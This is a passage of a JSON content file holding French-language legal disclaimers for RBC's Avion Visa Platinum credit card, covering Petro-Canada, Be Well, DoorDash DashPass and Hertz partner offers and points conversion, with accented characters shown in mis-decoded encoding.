				"text": "<div class='table-row' id='legalvisaplatinumavion-5'><div class='table-cell'>5</div><div class='table-cell'><p class='disclaimer'>Veuillez prÃ©voir un dÃ©lai de deux ou trois jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les modalitÃ©s du programme Avion RÃ©compenses.</p></div></div>",
				"legal_bug": "5",
				"expires_with_offer": false,
				"order": 8
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-6'><div class='table-cell'>6</div><div class='table-cell'><p class='disclaimer'>Afin de vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou de crÃ©dit RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  lâ€™appli Mobile RBC pour lier votre carte RBC Ã  votre carte Petro-Points. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les Ã©conomies et les points en prime puissent sâ€™appliquer Ã  vos achats en raison de lâ€™Ã©tablissement du lien avec la carte. Une fois liÃ©e, votre carte RBC (Â« carte RBC liÃ©e Â») sert de carte Petro-Points. Vous accumulez automatiquement des Petro-Points, sans avoir besoin de balayer votre carte Petro-Points, quand vous payez des achats admissibles avec votre carte RBC liÃ©e Ã  un Ã©tablissement Petro-Canada. Vous pouvez Ã©changer vos Petro-Points Ã  Petro-Canada au moyen de votre carte RBC liÃ©e.<br><br>Chaque fois que vous utilisez votre carte RBC liÃ©e pour acheter toute qualitÃ© dâ€™essence ou de diesel Ã  un Ã©tablissement Petro-Canada, vous Ã©conomisez trois cents (0,03&nbsp;$) le litre au moment de lâ€™opÃ©ration.</p></div></div>",
				"legal_bug": "6",
				"expires_with_offer": false,
				"order": 9
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-7'><div class='table-cell'>7</div><div class='table-cell'><p class='disclaimer'>Chaque fois que vous utilisez votre carte RBC admissible liÃ©e pour rÃ©gler des achats admissibles Ã  un Ã©tablissement de vente au dÃ©tail Petro-Canada, vous obtenez vingt pour cent (20 %) plus de Petro-Points que vous en obtenez normalement, conformÃ©ment aux <a href='https://www.petro-canada.ca/fr/personnel/conditions?redir=petro-points-com-terms' target='_blank' class='externalsite-link'>conditions</a> du programme Petro-Points.<br><br>Les Petro-Points ne sont pas accordÃ©s pour lâ€™achat de produits du tabac, les produits de vapotage, les cartes-cadeaux, les billets de transport en commun et les taxes sur les achats non pÃ©troliers.</p></div></div>",
				"legal_bug": "7",
				"expires_with_offer": false,
				"order": 10
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-8'><div class='table-cell'>8</div><div class='table-cell'><p class='disclaimer'>Chaque fois que vous utilisez votre carte de crÃ©dit Avion RÃ©compenses liÃ©e admissible pour payer vos achats Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion que vous en obtenez normalement pour chaque dollar dâ€™achat conformÃ©ment aux <a href='https://www.rbcroyalbank.com/fr/petro-canada/index.html' class='no-wrap newwindow-link' target='_blank'>Conditions du programme<wbr> Avion RÃ©compenses</a>. Veuillez prÃ©voir jusquâ€™Ã  quatre-vingt-dix (90) jours Ã  compter de la date Ã  laquelle lâ€™opÃ©ration est portÃ©e Ã  votre relevÃ© de carte de crÃ©dit pour que vos points en prime soient dÃ©posÃ©s dans le compte Avion RÃ©compenses. Les utilisateurs autorisÃ©s ne peuvent accumuler des points Avion en prime.</p></div></div>",
				"legal_bug": "8",
				"expires_with_offer": false,
				"order": 11
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Pour les personnes de moins de 65 ans, 15 jours de protection. Pour les personnes de 65 ans et plus, 3 jours de protection. Cette protection est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
				"legal_bug": "9",
				"expires_with_offer": false,
				"order": 12
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-10'><div class='table-cell'>10</div><div class='table-cell'><p class='disclaimer'>Cette couverture est Ã©tablie la Compagnie dâ€™assurance RBC du Canada. <br><br>Toutes les assurances comportent des restrictions et exclusions. Veuillez consulter les certificats dâ€™assurance insÃ©rÃ©s dans le dossier de bienvenue pour connaÃ®tre tous les dÃ©tails ou en ligne sur <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Cartes de crÃ©dit Documentation</a>.</p></div></div>",
				"legal_bug": "10",
				"expires_with_offer": false,
				"order": 13
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-11'><div class='table-cell'>11</div><div class='table-cell'><p class='disclaimer'> Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit RBC ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les propriÃ©taires dâ€™entreprise qui sont clients de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise et une carte de dÃ©bit dâ€™entreprise Ã  une carte Be Well. </p><br><p class='disclaimer'>Les cartes de dÃ©bit RBC admissibles sont des cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et services dans un magasin ou auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal de carte de dÃ©bit dÃ©signÃ© pouvant accepter les paiements par carte de dÃ©bit. </p><br><p class='disclaimer'>Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les points Be Well sâ€™appliquent Ã  vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles Ã  lâ€™adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>.</p><br><p class='disclaimer'>Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac ; produits qui contiennent de la codÃ©ine ; billets de loterie ; alcool ; consignes de bouteilles ; cartes-cadeaux ; cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil ; billets dâ€™Ã©vÃ©nement ; titres de transport (billets et laissez-passer) ; opÃ©rations effectuÃ©es au bureau de poste ; timbres ; photos de passeport ; remises en argent ; cadeaux avec achats ; frais de livraison ; taxation environnementale ; services/locations pour des soins de santÃ© Ã  domicile ; et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p></div></div>",
				"legal_bug": "11",
				"expires_with_offer": false,
				"order": 14
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-12'><div class='table-cell'>12</div><div class='table-cell'><p class='disclaimer'>Le terme Â« Ã©changer Â» signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles en utilisant votre carte Be Well au point de vente dans des magasins Rexall participant et en suivant les instructions fournies par le caissier, le terminal point de vente ou un autre appareil de traitement des paiements. Vous pouvez Ã©changer les points Be Well que vous accumulez pour des achats admissibles, consultez la section 5 des conditions Be Well (disponible au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link' >https://www.letsbewell.ca/terms-conditions</a >), ou pour une autre fin que nous pouvons vous donner de temps Ã  autre. </p> <br /> <p class='disclaimer'> Vous devez vous Ãªtre inscrit au programme Be Well et avoir enregistrÃ© votre carte Be Well, ou autrement avoir appelÃ© le service Ã  la clientÃ¨le, pour Ã©changer des points Be Well. Tout point Be Well accumulÃ© sur une carte Be Well demeurera la propriÃ©tÃ© de lâ€™administrateur de Be Well jusquâ€™Ã  la fin du processus dâ€™inscription et dâ€™enregistrement.  </p> <br /> <p class='disclaimer'>  Vous devez Ã©changer un minimum de 25â€‰000 points Be Well Ã  tout moment, qui valent 10&nbsp;$. Les points Be Well peuvent Ãªtre Ã©changÃ©s en tranche de 10&nbsp;$, jusquâ€™Ã  un maximum de 200&nbsp;$ (500&nbsp;000 points Be Well) en une seule opÃ©ration. Un maximum de 500â€‰000 points Be Well peut Ãªtre Ã©changÃ© dans une pÃ©riode de 24 heures.  </p> <br /> <p class='disclaimer'>  En Ontario et en Colombie-Britannique, les points Be Well ne peuvent pas Ãªtre Ã©changÃ©s contre des mÃ©dicaments dâ€™ordonnance. Les lois de chaque province et territoire pouvant changer de temps Ã  autre, il vous est recommandÃ© de consulter votre pharmacien pour obtenir de plus amples renseignements Ã  cet Ã©gard.  </p> <br /> <p class='disclaimer'> Les points Be Well que vous obtenez lorsque vous effectuez un achat ne peuvent pas Ãªtre Ã©changÃ©s sur-le-champ contre ce mÃªme achat. Ils peuvent uniquement Ãªtre Ã©changÃ©s contre un prochain achat admissible qui doit Ãªtre effectuÃ© au moins 12 heures aprÃ¨s lâ€™obtention de ces points Be Well.  </p></div></div>",
				"legal_bug": "12",
				"expires_with_offer": false,
				"order": 15
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-14'><div class='table-cell'>14</div><div class='table-cell'><p class='disclaimer'>Les points Avion seront annulÃ©s sâ€™ils nâ€™ont toujours pas Ã©tÃ© Ã©changÃ©s dans les douze (12) mois suivant la fin du programme Avion RÃ©compenses ou la fermeture volontaire de votre compte de carte de crÃ©dit RBC Banque Royale.</p></div></div>",
				"legal_bug": "14",
				"expires_with_offer": false,
				"order": 16
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-15'><div class='table-cell'>15</div><div class='table-cell'><p class='disclaimer'>Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crÃ©dit RBC admissible , accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash qui se trouvent Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser' >https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a >. <br /><br />  Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible. <br /><br /> Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« <strong >abonnement gratuit Ã  la DashPass</strong > Â»), et vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass.  <br /><br />  Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass.  <br /><br /> Pour obtenir la liste complÃ¨te des <strong>Cartes de crÃ©dit RBC admissibles :</strong> Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash. <br /><br />  Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple, si le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois.</p><br /><p class='disclaimer'> Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte. </p><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes : <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br />  Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br />  Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes : <br /><br /> RBC RÃ©compenses+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC Ã  taux rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br />  Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus.  <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de lâ€™administration de DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline' >www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaÃ®tre toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank' >rbcroyalbank.com/<wbr>credit-cards/<wbr>documentation/<wbr>pdf/<wbr>full-doordash-tcs-fr.pdf</a >. </p></div></div>",
				"legal_bug": "15",
				"expires_with_offer": false,
				"order": 17
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-17'><div class='table-cell'>17</div><div class='table-cell'><p class='disclaimer'>DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats dans les restaurants admissibles (la commande doit Ãªtre dâ€™un montant dâ€™au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link' >www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p></div></div>",
				"legal_bug": "17",
				"expires_with_offer": false,
				"order": 18
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-18'><div class='table-cell'>18</div><div class='table-cell'><p class='disclaimer'>CrÃ©dit DoorDash de 5 % : CrÃ©dits accumulÃ©s uniquement sur les commandes de ramassage auprÃ¨s des commerÃ§ants DashPass participants. Les crÃ©dits ne peuvent pas Ãªtre accumulÃ©s, mais peuvent Ãªtre Ã©changÃ©s sur les commandes de groupe. Aucun crÃ©dit ne sera accumulÃ© si dâ€™autres promotions sont appliquÃ©es Ã  la commande. CrÃ©dit calculÃ© sur le sous-total de la commande ; le crÃ©dit maximal accumulÃ© est de 100&nbsp;$ par commande. Une fois la commande terminÃ©e, le crÃ©dit sera portÃ© au compte DoorDash de lâ€™utilisateur et automatiquement appliquÃ© Ã  sa prochaine commande, quâ€™il sâ€™agisse dâ€™une livraison ou dâ€™un ramassage. DoorDash, et non la Banque Royale du Canada, est responsable des conditions applicables au crÃ©dit DoorDash de 5 %. Pour en savoir plus, rendez-vous Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/article/DashPass-Pickup-Benefit-Terms?language=fr_CA' target='_blank' class='externalsite-link'>https://help.doordash.com/<wbr>consumers/<wbr>s/<wbr>article/<wbr>DashPass-Pickup-Benefit-Terms<wbr>?language=fr_CA</a>.</p></div></div>",
				"legal_bug": "18",
				"expires_with_offer": false,
				"order": 19
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-19'><div class='table-cell'>19</div><div class='table-cell'><p class='disclaimer'>Vous pouvez Ã©changer vos points contre des Primes-voyages RBC au taux de 100 points par tranche de 1&nbsp;$ CA. Un minimum de 1&nbsp;000 points doit Ãªtre Ã©changÃ©. Des frais dâ€™administration et dâ€™autres conditions peuvent sâ€™appliquer. Pour connaÃ®tre lâ€™ensemble des conditions et restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, rendez-vous Ã  lâ€™adresse <a href='https://www.avionrecompenses.com' target='_blank' class='externalsite-link'>www.avionrecompenses.com</a>.</p></div></div>",
				"legal_bug": "19",
				"expires_with_offer": false,
				"order": 20
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-20'><div class='table-cell'>20</div><div class='table-cell'><p class='disclaimer'>Pour en savoir plus, consultez la page <a href='https://avionrewards.com/fr/redeem.html' target='_blank' class='externalsite-link'>avionrewards.com/fr/redeem.html</a>. </p></div></div>",
				"legal_bug": "20",
				"expires_with_offer": false,
				"order": 21
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-21'><div class='table-cell'>21</div><div class='table-cell'><p class='disclaimer'>La calculatrice de rÃ©compenses est offerte Ã  titre indicatif seulement. Les rÃ©compenses indiquÃ©es (points ou autres rÃ©compenses) sont des estimations fondÃ©es uniquement sur les achats admissibles Ã©ventuels au cours de la premiÃ¨re annÃ©e suivant lâ€™ouverture du compte. Le montant total des rÃ©compenses tient compte des primes dâ€™adhÃ©sion, sâ€™il en est. Les rÃ©compenses, la valeur et les avantages rÃ©els obtenus peuvent diffÃ©rer. Les programmes de rÃ©compenses, les cartes de crÃ©dit, les offres et les avantages sont soumis Ã  des conditions et peuvent Ãªtre modifiÃ©s, annulÃ©s ou retirÃ©s Ã  tout moment. Toutes les cartes de crÃ©dit sont Ã©mises sous rÃ©serve de lâ€™admissibilitÃ© du client et de lâ€™approbation de la Banque Royale du Canada. Rendez-vous dans une succursale RBC ou composez le <span class='tel-number'>1 800 769 2511</span> pour discuter des produits RBC qui vous conviendraient.</p></div></div>",
				"legal_bug": "21",
				"expires_with_offer": false,
				"order": 22
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-22'><div class='table-cell'>22</div><div class='table-cell'><p class='disclaimer'>Taxes, frais et supplÃ©ments applicables en sus.</p></div></div>",
				"legal_bug": "22",
				"expires_with_offer": false,
				"order": 23
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-23'><div class='table-cell'>23</div><div class='table-cell'><p class='disclaimer'>La rÃ©duction de 20 % ou moins sur le tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Si vous Ãªtes titulaire dâ€™une carte de crÃ©dit de particulier, vous devez entrer les six premiers chiffres de votre carte Avion RÃ©compenses admissible dans le champ du numÃ©ro CDP au moment de faire une rÃ©servation pour obtenir la rÃ©duction. Pour les cartes de crÃ©dit dâ€™entreprise et les cartes de crÃ©dit commerciales, un numÃ©ro CDP sera gÃ©nÃ©rÃ© Ã  lâ€™adhÃ©sion au programme RÃ©compenses Hertz Entreprise. Veuillez utiliser ce numÃ©ro dâ€™identification CDP pour les rÃ©servations futures afin de profiter des avantages de la rÃ©duction et du programme RÃ©compenses Hertz Entreprise. Pour profiter de la rÃ©duction, vos collÃ¨gues et les employÃ©s de votre entreprise doivent Ã©galement entrer le numÃ©ro CDP du programme RÃ©compenses Hertz Entreprise au moment de faire leur rÃ©servation Ã  Hertz. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  <a href='https://www.hertz.ca/' target='_blank' class='externalsite-link'>hertz.ca<span class='offscreen'>(opens to external site)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Avion RÃ©compenses, allez Ã  <a href='http://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr<span class='offscreen'> (ouvre un nouvelle fenÃªtre)</span></a>.</div></div>",
				"legal_bug": "23",
				"expires_with_offer": false,
				"order": 24
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-24'><div class='table-cell'>24</div><div class='table-cell'><p class='disclaimer'>Offre non transfÃ©rable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (Â« points primes Â») pour chaque dollar (1&nbsp;$) dâ€™achat, taxes comprises, effectuÃ© Ã  tout Ã©tablissement Hertz constituÃ© en sociÃ©tÃ© au Canada, aux Ã‰tats-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 2 janvier 2025 au 31 dÃ©cembre 2025 (Â« pÃ©riode de lâ€™offre Â»), cliquez sur le bouton Â« Charger lâ€™offre Â» et portez lâ€™achat Ã  votre cartes de crÃ©dit Avion RBC admissibles (Â« carte de crÃ©dit RBC admissible Â») (Â« achat admissible Â»). Les franchises Hertz ne sont pas admissibles Ã  cette offre. <br><br>La rÃ©duction de 20 % ou moins sâ€™applique au tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») et est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Le numÃ©ro dâ€™identification CDP 451401 doit Ãªtre utilisÃ© au moment de la rÃ©servation pour avoir droit Ã  la rÃ©duction. <br><br>En vous inscrivant au programme Hertz RÃ©compenses Or Plus, vous obtiendrez un surclassement au statut Cinq Ã©toiles Hertz dans les 48 heures. Si vous Ãªtes dÃ©jÃ  membre du programme Hertz RÃ©compenses Or Plus, veuillez suivre les messages sur la page de renvoi. <br><br>Si vous remplacez votre carte de crÃ©dit RBC Avion admissible, vous devez charger lâ€™offre Hertz de nouveau dans les Offres. Si vous annulez votre carte de crÃ©dit RBC Avion admissible, vous ne serez pas admissible Ã  la rÃ©duction, ni aux points primes, ni au statut Cinq Ã©toiles Hertz. <br><br>Veuillez prÃ©voir jusquâ€™Ã  30 jours aprÃ¨s la date de votre achat admissible pour que les points primes figurent sur le relevÃ© de compte associÃ© Ã  votre carte RBC Avion admissible, Ã  la condition que votre compte de carte de crÃ©dit soit en rÃ¨gle Ã  ce moment. Les retours ou redressements de prix pourraient rÃ©duire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points primes. Cette offre ne peut Ãªtre jumelÃ©e Ã  aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre rÃ©duction. <br><br>Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  votre ou Ã  vos achats admissibles et Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  : <a href='https://www.hertz.ca/avionrecompenseselite' target='_blank' class='externalsite-link'>https://www.hertz.ca/avionrecompenseselite<span class='offscreen'> (ouvre un nouvelle fenÃªtre)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Offres, allez Ã  <a href='https://rbc.com/offres' target='_blank' class='newwindow-link'>rbc.com/offres<span class='offscreen'> (ouvre un nouvelle fenÃªtre)</span></a>.</p></div></div>",
				"legal_bug": "24",
				"expires_with_offer": false,
				"order": 25
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-25'><div class='table-cell'>26</div><div class='table-cell'><p class='disclaimer'>Veuillez prÃ©voir jusquâ€™Ã  quatre (4) semaines pour que vos points Avion soient convertis et que les points Avios, milles AADVANTAGE AMERICAN AIRLINES, points WestJet ou milles Asia de Cathay Pacific sâ€™affichent dans votre compte Executive Club, milles AADVANTAGE, points WestJet ou milles Asia. Une fois les points Avion convertis en points Avios, milles AAdvantage, points WestJet ou milles Asia de Cathay Pacific, ils doivent demeurer dans le programme Executive Club de British Airways, AAdvantage, RÃ©compenses WestJet ou milles Asia de Cathay Pacific. Ils ne peuvent Ãªtre reconvertis en points Avion. La conversion doit viser au moins 1&nbsp;000, 5&nbsp;000 ou 10&nbsp;000 points Avion, et le compte oÃ¹ sont portÃ©s les points Avios, les milles AAdvantage, les points WestJet ou les milles Asia de Cathay Pacific doit Ãªtre Ã©tabli au mÃªme nom que le ou les comptes de carte de crÃ©dit RBC Banque Royale. Une fois que les points Avion ont Ã©tÃ© convertis en points Avios, en milles AAdvantage, en points WestJet ou en milles Asia, ils sont assujettis Ã  toutes les conditions du programme Executive Club de British Airways, AAdvantage, RÃ©compenses WestJet ou milles Asia de Cathay Pacific, y compris, mais sans sâ€™y limiter, celles relatives Ã  lâ€™expiration des points Avios, des milles AAdvantage, des points WestJet et des milles Asia, aux rÃ©servations de vols, Ã  la disponibilitÃ© des places et Ã  la pÃ©riode dâ€™interdiction. Rendez-vous aux adresses < <a href='https://www.britishairways.com/travel/home/public/fr_ca/' target='_blank' class='externalsite-link'>www.ba.com</a>, <a href='https://www.aa.com/homePage.do?locale=fr_CA' target='_blank' class='externalsite-link'>www.aa.com</a>, <a href='https://www.westjet.com/fr-ca' target='_blank' class='externalsite-link'>www.westjet.com</a> ou <a href='https://www.cathaypacific.com' target='_blank' class='externalsite-link'>www.cathaypacific.com</a> > pour connaÃ®tre toutes les conditions de ces programmes.</p></div></div>",
				"legal_bug": "25",
				"expires_with_offer": false,
				"order": 26
			}
		]
	},
	"olb_features": {
		"offer": {},
		"default": {
			"asc": "3D2074",
			"heading_banner_flag": false,
			"heading_banner_text": "OFFER EN VIGUEUR",
			"heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-platine-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-platine-rbc.html#legal' class='legal_bug'>â€ </a></sup>).",
